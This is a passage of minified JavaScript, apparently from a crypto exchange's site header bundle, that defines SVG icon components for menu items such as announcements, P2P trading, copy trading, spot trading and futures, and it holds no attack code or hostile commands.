2.173-2.172-2.17A5.223 5.223 0 0 0 6.44 15.96l9.325 9.324c.13.13.341.13.471 0l9.323-9.323a5.225 5.225 0 0 0 0-7.388Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),h=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-zuixingonggao","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x9c\x80\xe6\x96\xb0\xe5\x85\xac\xe5\x91\x8a"},child:[{tag:"path",attr:{className:"brand",d:"M14.297 3.326a2.525 2.525 0 0 1 3.602.202l4.096 4.681h-2.657l-2.944-3.364a.525.525 0 0 0-.79 0l-2.943 3.364h-2.658L14.1 3.53l.197-.203Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M26 13.333c0-.92-.746-1.667-1.667-1.667H7.667c-.92 0-1.667.747-1.667 1.667V24c0 .92.746 1.666 1.667 1.666h16.666c.92 0 1.667-.746 1.667-1.666V13.333Zm-8.667 7v2h-8v-2h8ZM22.667 15v2H9.333v-2h13.334ZM28 24a3.667 3.667 0 0 1-3.667 3.666H7.667A3.667 3.667 0 0 1 4 24V13.333a3.667 3.667 0 0 1 3.667-3.667h16.666A3.667 3.667 0 0 1 28 13.333V24Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),f=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-yaoqinghaoyou","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe9\x82\x80\xe8\xaf\xb7\xe8\xbf\x94\xe4\xbd\xa3",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"m17.99 20.051.003-.005a.017.017 0 0 1-.002.005Zm.04-.055a.776.776 0 0 1 .05-.05c.13-.123.371-.28.753-.433.758-.303 1.874-.513 3.158-.513 1.283 0 2.399.21 3.157.513.382.153.624.31.754.433.02.02.037.036.049.05a.75.75 0 0 1-.05.05c-.13.124-.371.28-.753.433-.758.304-1.874.514-3.157.514-1.284 0-2.4-.21-3.158-.514-.382-.152-.624-.31-.754-.432a.75.75 0 0 1-.049-.05Zm7.96.055-.002-.005.002.005Zm-.002-.105a.02.02 0 0 1 .002-.005l-.002.005Zm-7.995 0a.022.022 0 0 1-.002-.005l.002.005Zm.097-2.29c1.048-.419 2.428-.656 3.9-.656 1.473 0 2.853.237 3.9.656.522.209 1.011.482 1.386.837.377.356.705.864.705 1.503 0 .64-.328 1.147-.705 1.504-.375.354-.864.628-1.385.836-1.048.42-2.428.657-3.9.657-1.473 0-2.853-.237-3.9-.657-.522-.208-1.01-.482-1.386-.836-.377-.357-.705-.865-.705-1.504s.328-1.147.705-1.503c.375-.355.864-.628 1.385-.837ZM18 24.947a1 1 0 0 0-2 .04c0 .64.328 1.147.705 1.504.375.354.864.628 1.385.836 1.048.42 2.428.656 3.9.656 1.343 0 2.603-.197 3.605-.546.5-.174.966-.396 1.35-.673.376-.272.74-.644.921-1.138.074-.2.115-.415.115-.639a1 1 0 0 0-1.999-.04.822.822 0 0 1-.208.195c-.184.133-.46.276-.837.407-.751.261-1.782.434-2.946.434-1.284 0-2.4-.21-3.158-.513-.382-.153-.624-.31-.754-.433a.532.532 0 0 1-.08-.09Zm-.007-.01a.024.024 0 0 1-.002-.005l.002.005Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M16 6a3.333 3.333 0 1 0 0 6.667A3.333 3.333 0 0 0 16 6Zm-5.333 3.333a5.333 5.333 0 1 1 10.666 0 5.333 5.333 0 0 1-10.666 0Zm1.333 9A5.667 5.667 0 0 0 6.333 24c0 .92.747 1.667 1.667 1.667h4.264v2H8A3.667 3.667 0 0 1 4.333 24 7.667 7.667 0 0 1 12 16.333h2.333v2H12Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),u=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-xueyuan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\xad\xa6\xe9\x99\xa2",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M5.333 11.666a1 1 0 0 0-1 1v6.667a1 1 0 1 0 2 0v-6.666a1 1 0 0 0-1-1Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M3.595 12.41a1.412 1.412 0 0 1 .024-2.48l10.5-5.595a4 4 0 0 1 3.762 0l10.5 5.595c.987.525 1 1.935.024 2.48l-4.072 2.272v9.126c0 .915-.534 1.746-1.367 2.125l-5.449 2.476a3.667 3.667 0 0 1-3.034 0l-5.449-2.476a2.333 2.333 0 0 1-1.367-2.125v-9.126L3.595 12.41Zm11.43 4.089-9.515-5.31L15.06 6.1a2 2 0 0 1 1.88 0l9.55 5.087-9.515 5.311a2 2 0 0 1-1.95 0Zm-5.358-.7v8.01c0 .13.076.249.195.303l5.448 2.476c.438.2.941.2 1.38 0l5.448-2.476a.333.333 0 0 0 .195-.304v-8.01l-4.383 2.447a4 4 0 0 1-3.9 0l-4.383-2.447Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),v=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-Gateshangcheng","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Gate\xe5\x95\x86\xe5\x9f\x8e",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M4.198 14.27A3.667 3.667 0 0 1 7.815 10h16.37a3.667 3.667 0 0 1 3.617 4.27l-1.777 10.666A3.666 3.666 0 0 1 22.407 28H9.592a3.667 3.667 0 0 1-3.616-3.064L4.198 14.27ZM7.815 12c-1.03 0-1.814.925-1.644 1.94l1.777 10.667c.134.804.83 1.393 1.644 1.393h12.816c.814 0 1.51-.589 1.644-1.393l1.777-10.666A1.667 1.667 0 0 0 24.186 12H7.815Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M10.334 9a5.667 5.667 0 1 1 11.333 0v6h-2V9a3.667 3.667 0 1 0-7.334 0v6h-2V9Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),g=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-TGxiaochengxu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-TG\xe5\xb0\x8f\xe7\xa8\x8b\xe5\xba\x8f",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"m26.908 6.731-4.184 18.826-6.156-4.617a1.026 1.026 0 0 0-1.341.096l-2.54 2.54-1.951-5.853a1.026 1.026 0 0 0-.65-.65L5.3 15.478 26.908 6.73ZM26.16 4.82c1.523-.616 3.112.73 2.756 2.333l-4.534 20.404a1.026 1.026 0 0 1-1.618.598l-6.716-5.038-3.085 3.085a1.026 1.026 0 0 1-1.7-.4L8.95 18.86l-6.942-2.314a1.026 1.026 0 0 1-.06-1.925l24.212-9.8Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"m21.686 13.38-5.733 5.367-1.367-1.46 5.733-5.367 1.367 1.46Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),s=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-fabidingtou","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\xb3\x95\xe5\xb8\x81\xe5\xae\x9a\xe6\x8a\x95"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"M17 11v1.84h2.467v2h-5a.533.533 0 1 0 0 1.067h3.067a2.533 2.533 0 0 1 0 5.067H17v1.84h-2v-1.84h-2.533v-2h5.067a.533.533 0 0 0 0-1.067h-3.067a2.533 2.533 0 0 1 0-5.066H15V11h2Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M24.33 9.102a1 1 0 0 0 .596-1.26l-1.409-4.115a1 1 0 0 0-1.892.648l.62 1.81a12.057 12.057 0 0 0-6.227-1.722C9.331 4.463 3.91 9.883 3.91 16.57c0 6.687 5.421 12.108 12.108 12.108s12.108-5.421 12.108-12.108c0-1.669-.338-3.261-.95-4.71a1 1 0 0 0-1.843.778 10.08 10.08 0 0 1 .793 3.932c0 5.582-4.526 10.108-10.108 10.108-5.582 0-10.108-4.526-10.108-10.108 0-5.583 4.526-10.108 10.108-10.108 1.957 0 3.78.555 5.327 1.515a.912.912 0 0 0 .11.06l-1.852.69a1 1 0 1 0 .698 1.874l4.028-1.5Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),p=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-kuaijiejiaoyi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\xbf\xab\xe6\x8d\xb7\xe4\xba\xa4\xe6\x98\x93"},child:[{tag:"path",attr:{className:"normal",d:"M16 2.667c7.364 0 13.333 5.97 13.333 13.333S23.364 29.33 16 29.332v-2c6.258 0 11.332-5.073 11.332-11.332C27.333 9.74 22.26 4.667 16 4.666v-2ZM8.08 24.1a11.308 11.308 0 0 0 5.255 2.913v2.05a13.3 13.3 0 0 1-6.67-3.549L8.08 24.1Zm-3.332-6.768a11.26 11.26 0 0 0 1.648 4.681L4.95 23.461a13.256 13.256 0 0 1-2.217-6.128h2.015ZM6.689 9.54a11.265 11.265 0 0 0-1.942 5.127H2.732a13.261 13.261 0 0 1 2.524-6.562L6.689 9.54Zm6.645-4.555A11.3 11.3 0 0 0 8.462 7.54L7.044 6.12a13.295 13.295 0 0 1 6.29-3.188v2.051Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"m17.841 10.32-2.747 4.606h6.002l-5.699 8.09-1.635-1.152 3.479-4.938h-5.668l4.55-7.63 1.718 1.024Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),C=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-maibi-gle60mbb","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe4\xb9\xb0\xe5\xb8\x81"},child:[{tag:"path",attr:{className:"normal",d:"M23 5.333a5 5 0 0 1 5 5v4.687a1 1 0 0 1-2 0v-2.51H4.667v9.774a3 3 0 0 0 3 3h7.2l.102.005a1.001 1.001 0 0 1 0 1.99l-.102.005h-7.2a5 5 0 0 1-5-5v-11.95a5 5 0 0 1 5-5H23ZM15.095 21.54H8.581v-2h6.514v2ZM7.667 7.333a3 3 0 0 0-3 3v.178H26v-.177a3 3 0 0 0-3-3H7.667Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M21.115 19.802a.84.84 0 0 1 1.153 1.211l-1.611 1.88h3.773A2.893 2.893 0 0 0 27.324 20a.84.84 0 1 1 1.68 0 4.573 4.573 0 0 1-4.574 4.573h-3.773l1.61 1.88a.84.84 0 0 1-1.274 1.094l-2.8-3.267a.84.84 0 0 1 0-1.094l2.8-3.265.122-.119Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),x=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-P2P","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-P2P",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M22.576 5.813a1.4 1.4 0 1 0 0 2.8 1.4 1.4 0 0 0 0-2.8Zm-3.4 1.4a3.4 3.4 0 1 1 6.8 0 3.4 3.4 0 0 1-6.8 0ZM4 9a5 5 0 0 1 5-5h5.485v2H9a3 3 0 0 0-3 3v2.834H4V9Zm18.576 4.667a3.242 3.242 0 0 0-3.243 3.243v1h-2v-1a5.243 5.243 0 0 1 10.485 0v1h-2v-1a3.242 3.242 0 0 0-3.242-3.243Zm5.424 7v3A4.333 4.333 0 0 1 23.667 28H18v-2h5.667A2.333 2.333 0 0 0 26 23.667v-3h2Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M9.576 15.813a1.4 1.4 0 1 0 0 2.8 1.4 1.4 0 0 0 0-2.8Zm-3.4 1.4a3.4 3.4 0 1 1 6.8 0 3.4 3.4 0 0 1-6.8 0Zm3.4 6.454a3.242 3.242 0 0 0-3.243 3.242v1h-2v-1a5.243 5.243 0 0 1 10.485 0v1h-2v-1a3.242 3.242 0 0 0-3.242-3.242Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),Z=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-maibi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x8d\x96\xe5\xb8\x81"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{clipRule:"evenodd",d:"M23 5.333a5 5 0 0 1 5 5v4.687a1 1 0 0 1-2 0v-2.51H4.667v9.774a3 3 0 0 0 3 3h7.2l.102.005a1 1 0 0 1 0 1.99l-.102.005h-7.2a5 5 0 0 1-5-5v-11.95a5 5 0 0 1 5-5H23Zm-15.333 2a3 3 0 0 0-3 3v.178H26v-.177a3 3 0 0 0-3-3H7.667Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M15.095 21.54H8.581v-2h6.514v2Z"},child:[]}]},{tag:"path",attr:{className:"brand",d:"M25.878 19.802a.84.84 0 0 0-1.152 1.211l1.61 1.88h-3.773A2.893 2.893 0 0 1 19.67 20a.84.84 0 1 0-1.68 0 4.573 4.573 0 0 0 4.573 4.573h3.774l-1.611 1.88A.84.84 0 0 0 26 27.547l2.8-3.267a.84.84 0 0 0 0-1.094L26 19.921l-.123-.119Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),m=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-GateCard","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-GateCard"},child:[{tag:"g",attr:{className:"brand",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{d:"M9.458 19.046a2.189 2.189 0 1 0 4.378 0h1.79a3.98 3.98 0 1 1-3.98-3.98v1.791c-1.208 0-2.188.98-2.188 2.19Z"},child:[]},{tag:"path",attr:{d:"M13.802 19.047h-2.156V16.89h2.156v2.156Z"},child:[]}]},{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M2.667 9a4 4 0 0 1 4-4h18.666a4 4 0 0 1 4 4v14a4 4 0 0 1-4 4H6.667a4 4 0 0 1-4-4V9Zm4-2h18.666a2 2 0 0 1 2 2v1.667H4.667V9a2 2 0 0 1 2-2Zm-2 5.667V23a2 2 0 0 0 2 2h18.666a2 2 0 0 0 2-2V12.667H4.667Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),V=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-chuangxinqu","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x88\x9b\xe6\x96\xb0\xe5\x8c\xba",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M3.667 16C3.667 9.188 9.188 3.666 16 3.666h.002c.842.002 1.664.084 2.465.247l.98.2-.4 1.96-.98-.2a10.417 10.417 0 0 0-2.068-.207C10.292 5.668 5.667 10.293 5.667 16S10.293 26.333 16 26.333s10.333-4.626 10.333-10.332a10.418 10.418 0 0 0-.206-2.068l-.2-.98 1.96-.4.2.98c.163.8.245 1.623.246 2.465V16c0 6.811-5.521 12.333-12.333 12.333S3.667 22.812 3.667 16ZM16 11.666A4.333 4.333 0 1 0 20.333 16v-1h2v1A6.332 6.332 0 1 1 16 9.666h1v2h-1Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M23.781 3.04a1.576 1.576 0 0 1 1.803 1.108l.004.012.507 1.823 1.694.418.027.007a1.583 1.583 0 0 1 .808 2.524l-.006.007c-.666.806-1.563 1.858-2.765 2.473-1.142.584-2.483.742-4.038.177l-5.78 5.78-1.413-1.415 5.803-5.803c-.543-1.46-.413-2.761.13-3.89.597-1.24 1.654-2.185 2.523-2.895l.008-.006c.202-.162.44-.272.695-.32Zm-1.395 6.628c1.11.434 1.908.295 2.556-.037.621-.317 1.163-.84 1.7-1.453l-1.594-.393a1 1 0 0 1-.723-.703L23.84 5.34c-.637.562-1.172 1.142-1.482 1.787-.322.668-.434 1.47.027 2.54Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),H=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-gangganETF","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x9d\xa0\xe6\x9d\x86ETF"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M14.05 3.61a3.858 3.858 0 0 1 3.565.08l2.52 1.386.023.013 5.932 3.472A3.858 3.858 0 0 1 28 11.89v5.494a1 1 0 1 1-2 0V11.89c0-.66-.35-1.27-.92-1.604l-5.91-3.458-2.519-1.386a1.858 1.858 0 0 0-1.824.02L6.93 10.02A1.86 1.86 0 0 0 6 11.63v8.759c0 .677.369 1.3.962 1.628l6.668 3.668.087.053a1.001 1.001 0 0 1-.96 1.743l-.09-.044-6.668-3.668A3.858 3.858 0 0 1 4 20.39v-8.76a3.86 3.86 0 0 1 1.93-3.342l7.897-4.558.223-.119Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M21.091 16 16 21.092 10.909 16 16 10.908 21.091 16Zm-7.354 0L16 18.263 18.263 16 16 13.736 13.737 16Z",fillRule:"evenodd"},child:[]}]},{tag:"path",attr:{className:"brand",d:"M20.53 21.061a.4.4 0 0 1 .399.4v.644a.4.4 0 0 1-.4.4h-2.605v1.33c.128-.142.309-.258.54-.348.23-.09.481-.134.75-.134.482 0 .88.108 1.195.326.321.219.555.502.702.848.148.347.221.722.222 1.127 0 .75-.212 1.348-.636 1.791-.424.436-1.02.655-1.79.655-.514 0-.96-.087-1.339-.26a2.082 2.082 0 0 1-.876-.741 2.097 2.097 0 0 1-.327-.95.128.128 0 0 1 .13-.139h1.358c.064 0 .118.046.137.107a.885.885 0 0 0 .253.395c.147.128.349.192.605.192.302 0 .527-.096.675-.289.147-.192.221-.45.221-.77 0-.315-.076-.556-.23-.723-.154-.167-.38-.25-.675-.25a.856.856 0 0 0-.539.164.72.72 0 0 0-.28.414h-.922a.667.667 0 0 1-.666-.667v-2.855c0-.368.298-.667.666-.667h3.431Zm2.954.07a.3.3 0 0 1 .246.13l1.493 2.15 1.494-2.15a.3.3 0 0 1 .246-.13h.84a.3.3 0 0 1 .243.476l-2.08 2.889 2.195 3.059a.3.3 0 0 1-.244.474h-.954a.3.3 0 0 1-.246-.13l-1.589-2.291-1.596 2.293a.3.3 0 0 1-.246.128h-.841a.3.3 0 0 1-.244-.476l2.184-3.03-2.076-2.918a.3.3 0 0 1 .245-.474h.93Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),I=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-gangganjiaoyi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x9d\xa0\xe6\x9d\x86\xe4\xba\xa4\xe6\x98\x93"},child:[{tag:"path",attr:{className:"brand",d:"M23.213 6.751h2v8.638h2.933v2h-2.933v.003h-2v-.003h-2.934v-2h2.934V6.751ZM6.787 5h2v8.043h2.932v2H3.854v-2h2.933V5Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M4.44 4.339 27.774 6.83l.1.016a1 1 0 0 1-.211 1.979l-.103-.007L17 7.692v18.093h6.001l.102.006a1 1 0 0 1 0 1.99l-.102.004H9.133a1 1 0 0 1 0-2H15V7.478L4.227 6.328l-.1-.017a1 1 0 0 1 .21-1.977l.103.005Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),M=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-jiqiren","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x9c\xba\xe5\x99\xa8\xe4\xba\xba"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{clipRule:"evenodd",d:"M17 6.399a2 2 0 1 0-2 0v1.934H8.667a4.333 4.333 0 0 0-4.334 4.333v10.667a4.333 4.333 0 0 0 4.334 4.334h14.666a4.333 4.333 0 0 0 4.334-4.334V12.667a4.333 4.333 0 0 0-4.334-4.334H17V6.4ZM6.333 12.666a2.333 2.333 0 0 1 2.334-2.333h14.666a2.333 2.333 0 0 1 2.334 2.333v10.667a2.333 2.333 0 0 1-2.334 2.334H8.667a2.333 2.333 0 0 1-2.334-2.334V12.667Z",fillRule:"evenodd"},child:[]},{tag:"path",attr:{d:"M1 21.333v-8h2v8H1Zm28 0v-8h2v8h-2Z"},child:[]}]},{tag:"path",attr:{className:"brand",d:"M11.84 20a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm8.329 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),w=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-gendan","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe8\xb7\x9f\xe5\x8d\x95",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M4.333 11.536a3.87 3.87 0 0 1 3.87-3.87h.464a1 1 0 0 1 0 2h-.464a1.87 1.87 0 0 0-1.87 1.87v8.928a1.87 1.87 0 0 0 1.87 1.87h.464a1 1 0 1 1 0 2h-.464a3.87 3.87 0 0 1-3.87-3.87v-8.928Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M11 7.288a3.87 3.87 0 0 1 4.392-3.834L24.32 4.67a3.87 3.87 0 0 1 3.347 3.834v3.319c0 .666-.229 1.313-.648 1.831l-3.616 4.474a1 1 0 0 1-1.515.047l-2.36-2.574-2.604 3.789-1.648-1.133 3.317-4.824a1 1 0 0 1 1.56-.11l2.424 2.645 2.887-3.571a.913.913 0 0 0 .203-.574V8.505a1.87 1.87 0 0 0-1.617-1.852l-8.928-1.218A1.87 1.87 0 0 0 13 7.288v17.425c0 1.133 1 2.005 2.122 1.852l8.928-1.217a1.87 1.87 0 0 0 1.617-1.852V20a1 1 0 1 1 2 0v3.495a3.87 3.87 0 0 1-3.347 3.835l-8.928 1.217A3.87 3.87 0 0 1 11 24.713V7.288Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),L=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-panqianjiaoyi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe7\x9b\x98\xe5\x89\x8d\xe4\xba\xa4\xe6\x98\x93"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"M12.94 21.299c-.893-.766-.352-2.229.824-2.229h8.903a1 1 0 1 1 0 2h-6.92l1.396 1.198a1 1 0 1 1-1.301 1.518L12.94 21.3Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M21.333 4a1 1 0 0 1 1 1v1h1a4.333 4.333 0 0 1 4.334 4.333v13a4.333 4.333 0 0 1-4.334 4.334H8.667a4.333 4.333 0 0 1-4.334-4.334V21.51a1 1 0 1 1 2 0v1.824a2.333 2.333 0 0 0 2.334 2.334h14.666a2.333 2.333 0 0 0 2.334-2.334v-13A2.333 2.333 0 0 0 23.333 8h-1v1a1 1 0 1 1-2 0V8h-8.666v1a1 1 0 1 1-2 0V8h-1a2.333 2.333 0 0 0-2.334 2.333v3.696c0 .536.435.971.971.971h7.874l-1.225-1.064a1 1 0 1 1 1.311-1.51l2.708 2.351c.885.768.341 2.223-.83 2.223H7.303a2.971 2.971 0 0 1-2.97-2.971v-3.696A4.333 4.333 0 0 1 8.666 6h1V5a1 1 0 1 1 2 0v1h8.666V5a1 1 0 0 1 1-1Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),N=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-shandui","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe9\x97\xaa\xe5\x85\x91",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M5.244 18.313C6.306 23.277 10.718 27 16 27c4.369 0 8.145-2.547 9.92-6.242a1 1 0 1 1 1.803.867C25.627 25.985 21.167 29 16 29 8.82 29 3 23.18 3 16a1 1 0 0 1 1.634-.773l2.461 2.018a1 1 0 0 1-1.268 1.546l-.583-.478Zm21.672-4.614C25.858 8.729 21.443 5 16.156 5a11 11 0 0 0-9.921 6.245 1 1 0 1 1-1.803-.866C6.527 6.016 10.989 3 16.157 3c7.18 0 13 5.82 13 13a1 1 0 0 1-1.632.775l-2.364-1.926a1 1 0 0 1 1.263-1.55l.492.4Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"m17.841 10.175-2.747 4.606h6.002l-5.699 8.09-1.635-1.152 3.479-4.938h-5.669l4.552-7.63 1.717 1.024Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),R=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-xianhuojiaoyi","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe7\x8e\xb0\xe8\xb4\xa7\xe4\xba\xa4\xe6\x98\x93",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M5.244 18.313C6.306 23.277 10.718 27 16 27c4.369 0 8.145-2.547 9.92-6.242a1 1 0 1 1 1.803.867C25.627 25.985 21.167 29 16 29 8.82 29 3 23.18 3 16a1 1 0 0 1 1.634-.773l2.461 2.018a1 1 0 0 1-1.268 1.546l-.583-.478Zm21.672-4.614C25.858 8.729 21.443 5 16.156 5a11 11 0 0 0-9.921 6.245 1 1 0 1 1-1.803-.866C6.527 6.016 10.989 3 16.157 3c7.18 0 13 5.82 13 13a1 1 0 0 1-1.632.775l-2.364-1.926a1 1 0 0 1 1.263-1.55l.492.4Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M10.343 16 16 10.343 21.657 16 16 21.657 10.343 16Zm2.828 0L16 18.828 18.828 16 16 13.172 13.17 16Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),A=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-jiaogeheyue","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe4\xba\xa4\xe5\x89\xb2\xe5\x90\x88\xe7\xba\xa6"},child:[{tag:"path",attr:{className:"brand",d:"M26 21.691a4.333 4.333 0 1 0-8.667 0 4.333 4.333 0 0 0 8.667 0Zm-5.73-2.84h2V21.4h2.55v2h-4.55v-4.55Zm7.73 2.84a6.333 6.333 0 1 1-12.667 0 6.333 6.333 0 0 1 12.667 0Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"m13.333 14.569.103.004a1.001 1.001 0 0 1 0 1.99l-.103.006h-4a1 1 0 0 1 0-2h4Zm10.334-3.746V9a3 3 0 0 0-3-3H9a3 3 0 0 0-3 3v14a3 3 0 0 0 3 3h3.372l.102.005a1 1 0 0 1 0 1.99l-.102.005H9a5 5 0 0 1-5-5V9a5 5 0 0 